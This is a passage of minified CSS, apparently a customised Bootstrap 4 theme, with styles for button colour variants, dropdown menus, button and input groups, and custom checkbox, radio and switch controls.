rgba(210,211,220,.5)}.btn-secondary-lighter.disabled,.btn-secondary-lighter:disabled{color:#151616;background-color:#f3f4ff;border-color:#f3f4ff}.btn-secondary-lighter:not(:disabled):not(.disabled).active,.btn-secondary-lighter:not(:disabled):not(.disabled):active,.show>.btn-secondary-lighter.dropdown-toggle{color:#151616;background-color:#c0c5ff;border-color:#b3baff}.btn-secondary-lighter:not(:disabled):not(.disabled).active:focus,.btn-secondary-lighter:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary-lighter.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,211,220,.5)}.btn-secondary-light{color:#151616;background-color:#c0c1fa;border-color:#c0c1fa}.btn-secondary-light:hover{color:#151616;background-color:#9d9ef7;border-color:#9193f6}.btn-secondary-light.focus,.btn-secondary-light:focus{color:#151616;background-color:#9d9ef7;border-color:#9193f6;box-shadow:0 0 0 .2rem rgba(166,167,216,.5)}.btn-secondary-light.disabled,.btn-secondary-light:disabled{color:#151616;background-color:#c0c1fa;border-color:#c0c1fa}.btn-secondary-light:not(:disabled):not(.disabled).active,.btn-secondary-light:not(:disabled):not(.disabled):active,.show>.btn-secondary-light.dropdown-toggle{color:#151616;background-color:#9193f6;border-color:#8587f5}.btn-secondary-light:not(:disabled):not(.disabled).active:focus,.btn-secondary-light:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(166,167,216,.5)}.btn-secondary-dark{color:#fff;background-color:#606496;border-color:#606496}.btn-secondary-dark:hover{color:#fff;background-color:#51547f;border-color:#4c4f77}.btn-secondary-dark.focus,.btn-secondary-dark:focus{color:#fff;background-color:#51547f;border-color:#4c4f77;box-shadow:0 0 0 .2rem rgba(120,123,166,.5)}.btn-secondary-dark.disabled,.btn-secondary-dark:disabled{color:#fff;background-color:#606496;border-color:#606496}.btn-secondary-dark:not(:disabled):not(.disabled).active,.btn-secondary-dark:not(:disabled):not(.disabled):active,.show>.btn-secondary-dark.dropdown-toggle{color:#fff;background-color:#4c4f77;border-color:#474a6f}.btn-secondary-dark:not(:disabled):not(.disabled).active:focus,.btn-secondary-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(120,123,166,.5)}.btn-secondary-darker{color:#fff;background-color:#333a68;border-color:#333a68}.btn-secondary-darker:hover{color:#fff;background-color:#262c4e;border-color:#222746}.btn-secondary-darker.focus,.btn-secondary-darker:focus{color:#fff;background-color:#262c4e;border-color:#222746;box-shadow:0 0 0 .2rem rgba(82,88,127,.5)}.btn-secondary-darker.disabled,.btn-secondary-darker:disabled{color:#fff;background-color:#333a68;border-color:#333a68}.btn-secondary-darker:not(:disabled):not(.disabled).active,.btn-secondary-darker:not(:disabled):not(.disabled):active,.show>.btn-secondary-darker.dropdown-toggle{color:#fff;background-color:#222746;border-color:#1e223d}.btn-secondary-darker:not(:disabled):not(.disabled).active:focus,.btn-secondary-darker:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary-darker.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,127,.5)}.btn-outline-primary{color:#1d334a;border-color:#1d334a}.btn-outline-primary:hover{color:#fff;background-color:#1d334a;border-color:#1d334a}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(29,51,74,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#1d334a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#1d334a;border-color:#1d334a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(29,51,74,.5)}.btn-outline-secondary{color:#8f91c7;border-color:#8f91c7}.btn-outline-secondary:hover{color:#151616;background-color:#8f91c7;border-color:#8f91c7}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(143,145,199,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#8f91c7;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#151616;background-color:#8f91c7;border-color:#8f91c7}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(143,145,199,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#151616;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#151616;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#151616;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#151616;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#151616;border-color:#151616}.btn-outline-dark:hover{color:#fff;background-color:#151616;border-color:#151616}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(21,22,22,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#151616;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#151616;border-color:#151616}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(21,22,22,.5)}.btn-outline-light-offset{color:#e9ecef;border-color:#e9ecef}.btn-outline-light-offset:hover{color:#151616;background-color:#e9ecef;border-color:#e9ecef}.btn-outline-light-offset.focus,.btn-outline-light-offset:focus{box-shadow:0 0 0 .2rem rgba(233,236,239,.5)}.btn-outline-light-offset.disabled,.btn-outline-light-offset:disabled{color:#e9ecef;background-color:transparent}.btn-outline-light-offset:not(:disabled):not(.disabled).active,.btn-outline-light-offset:not(:disabled):not(.disabled):active,.show>.btn-outline-light-offset.dropdown-toggle{color:#151616;background-color:#e9ecef;border-color:#e9ecef}.btn-outline-light-offset:not(:disabled):not(.disabled).active:focus,.btn-outline-light-offset:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light-offset.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(233,236,239,.5)}.btn-outline-medium{color:#ced4da;border-color:#ced4da}.btn-outline-medium:hover{color:#151616;background-color:#ced4da;border-color:#ced4da}.btn-outline-medium.focus,.btn-outline-medium:focus{box-shadow:0 0 0 .2rem rgba(206,212,218,.5)}.btn-outline-medium.disabled,.btn-outline-medium:disabled{color:#ced4da;background-color:transparent}.btn-outline-medium:not(:disabled):not(.disabled).active,.btn-outline-medium:not(:disabled):not(.disabled):active,.show>.btn-outline-medium.dropdown-toggle{color:#151616;background-color:#ced4da;border-color:#ced4da}.btn-outline-medium:not(:disabled):not(.disabled).active:focus,.btn-outline-medium:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-medium.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(206,212,218,.5)}.btn-outline-dark-offset{color:#495057;border-color:#495057}.btn-outline-dark-offset:hover{color:#fff;background-color:#495057;border-color:#495057}.btn-outline-dark-offset.focus,.btn-outline-dark-offset:focus{box-shadow:0 0 0 .2rem rgba(73,80,87,.5)}.btn-outline-dark-offset.disabled,.btn-outline-dark-offset:disabled{color:#495057;background-color:transparent}.btn-outline-dark-offset:not(:disabled):not(.disabled).active,.btn-outline-dark-offset:not(:disabled):not(.disabled):active,.show>.btn-outline-dark-offset.dropdown-toggle{color:#fff;background-color:#495057;border-color:#495057}.btn-outline-dark-offset:not(:disabled):not(.disabled).active:focus,.btn-outline-dark-offset:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark-offset.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(73,80,87,.5)}.btn-outline-primary-lighter{color:#7589a5;border-color:#7589a5}.btn-outline-primary-lighter:hover{color:#fff;background-color:#7589a5;border-color:#7589a5}.btn-outline-primary-lighter.focus,.btn-outline-primary-lighter:focus{box-shadow:0 0 0 .2rem rgba(117,137,165,.5)}.btn-outline-primary-lighter.disabled,.btn-outline-primary-lighter:disabled{color:#7589a5;background-color:transparent}.btn-outline-primary-lighter:not(:disabled):not(.disabled).active,.btn-outline-primary-lighter:not(:disabled):not(.disabled):active,.show>.btn-outline-primary-lighter.dropdown-toggle{color:#fff;background-color:#7589a5;border-color:#7589a5}.btn-outline-primary-lighter:not(:disabled):not(.disabled).active:focus,.btn-outline-primary-lighter:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary-lighter.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(117,137,165,.5)}.btn-outline-primary-light{color:#485c76;border-color:#485c76}.btn-outline-primary-light:hover{color:#fff;background-color:#485c76;border-color:#485c76}.btn-outline-primary-light.focus,.btn-outline-primary-light:focus{box-shadow:0 0 0 .2rem rgba(72,92,118,.5)}.btn-outline-primary-light.disabled,.btn-outline-primary-light:disabled{color:#485c76;background-color:transparent}.btn-outline-primary-light:not(:disabled):not(.disabled).active,.btn-outline-primary-light:not(:disabled):not(.disabled):active,.show>.btn-outline-primary-light.dropdown-toggle{color:#fff;background-color:#485c76;border-color:#485c76}.btn-outline-primary-light:not(:disabled):not(.disabled).active:focus,.btn-outline-primary-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,92,118,.5)}.btn-outline-primary-dark{color:#000b22;border-color:#000b22}.btn-outline-primary-dark:hover{color:#fff;background-color:#000b22;border-color:#000b22}.btn-outline-primary-dark.focus,.btn-outline-primary-dark:focus{box-shadow:0 0 0 .2rem rgba(0,11,34,.5)}.btn-outline-primary-dark.disabled,.btn-outline-primary-dark:disabled{color:#000b22;background-color:transparent}.btn-outline-primary-dark:not(:disabled):not(.disabled).active,.btn-outline-primary-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-primary-dark.dropdown-toggle{color:#fff;background-color:#000b22;border-color:#000b22}.btn-outline-primary-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-primary-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,11,34,.5)}.btn-outline-primary-darker{color:#000;border-color:#000}.btn-outline-primary-darker:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary-darker.focus,.btn-outline-primary-darker:focus{box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-primary-darker.disabled,.btn-outline-primary-darker:disabled{color:#000;background-color:transparent}.btn-outline-primary-darker:not(:disabled):not(.disabled).active,.btn-outline-primary-darker:not(:disabled):not(.disabled):active,.show>.btn-outline-primary-darker.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary-darker:not(:disabled):not(.disabled).active:focus,.btn-outline-primary-darker:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary-darker.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-secondary-lighter{color:#f3f4ff;border-color:#f3f4ff}.btn-outline-secondary-lighter:hover{color:#151616;background-color:#f3f4ff;border-color:#f3f4ff}.btn-outline-secondary-lighter.focus,.btn-outline-secondary-lighter:focus{box-shadow:0 0 0 .2rem rgba(243,244,255,.5)}.btn-outline-secondary-lighter.disabled,.btn-outline-secondary-lighter:disabled{color:#f3f4ff;background-color:transparent}.btn-outline-secondary-lighter:not(:disabled):not(.disabled).active,.btn-outline-secondary-lighter:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary-lighter.dropdown-toggle{color:#151616;background-color:#f3f4ff;border-color:#f3f4ff}.btn-outline-secondary-lighter:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary-lighter:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary-lighter.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(243,244,255,.5)}.btn-outline-secondary-light{color:#c0c1fa;border-color:#c0c1fa}.btn-outline-secondary-light:hover{color:#151616;background-color:#c0c1fa;border-color:#c0c1fa}.btn-outline-secondary-light.focus,.btn-outline-secondary-light:focus{box-shadow:0 0 0 .2rem rgba(192,193,250,.5)}.btn-outline-secondary-light.disabled,.btn-outline-secondary-light:disabled{color:#c0c1fa;background-color:transparent}.btn-outline-secondary-light:not(:disabled):not(.disabled).active,.btn-outline-secondary-light:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary-light.dropdown-toggle{color:#151616;background-color:#c0c1fa;border-color:#c0c1fa}.btn-outline-secondary-light:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(192,193,250,.5)}.btn-outline-secondary-dark{color:#606496;border-color:#606496}.btn-outline-secondary-dark:hover{color:#fff;background-color:#606496;border-color:#606496}.btn-outline-secondary-dark.focus,.btn-outline-secondary-dark:focus{box-shadow:0 0 0 .2rem rgba(96,100,150,.5)}.btn-outline-secondary-dark.disabled,.btn-outline-secondary-dark:disabled{color:#606496;background-color:transparent}.btn-outline-secondary-dark:not(:disabled):not(.disabled).active,.btn-outline-secondary-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary-dark.dropdown-toggle{color:#fff;background-color:#606496;border-color:#606496}.btn-outline-secondary-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(96,100,150,.5)}.btn-outline-secondary-darker{color:#333a68;border-color:#333a68}.btn-outline-secondary-darker:hover{color:#fff;background-color:#333a68;border-color:#333a68}.btn-outline-secondary-darker.focus,.btn-outline-secondary-darker:focus{box-shadow:0 0 0 .2rem rgba(51,58,104,.5)}.btn-outline-secondary-darker.disabled,.btn-outline-secondary-darker:disabled{color:#333a68;background-color:transparent}.btn-outline-secondary-darker:not(:disabled):not(.disabled).active,.btn-outline-secondary-darker:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary-darker.dropdown-toggle{color:#fff;background-color:#333a68;border-color:#333a68}.btn-outline-secondary-darker:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary-darker:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary-darker.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(51,58,104,.5)}.btn-link{font-weight:400;color:#1d334a;text-decoration:none}.btn-link:hover{color:#070d13;text-decoration:none}.btn-link.focus,.btn-link:focus{text-decoration:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#868e96;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#151616;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#151616;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#090909;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#1d334a}.dropdown-item.disabled,.dropdown-item:disabled{color:#868e96;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#868e96;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#151616}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-file{display:flex;align-items:center}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#1d334a;background-color:#1d334a}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#4172a6}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#5b8cbf;border-color:#5b8cbf}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#868e96}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#1d334a;background-color:#1d334a}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(29,51,74,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(29,51,74,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(29,51,74,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(29,51,74,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem 